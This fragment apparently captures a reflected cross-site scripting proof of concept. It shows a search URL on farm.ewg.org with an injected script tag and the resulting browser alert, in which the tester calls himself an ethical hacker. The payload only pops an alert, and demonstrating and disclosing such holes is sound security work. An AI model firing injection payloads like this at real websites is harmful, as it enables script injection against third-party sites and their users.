 farm.ewg.org/addrsearch.php?search_input_text=<script>alert%28"Hi%2C+I+am+Ahnaf.+I+am+an+ethical+hacker+to+save+the+world."%29<%2Fscript>
farm.ewg.org says
Hi, I am Ahnaf. I am an ethical hacker to save the world.
OK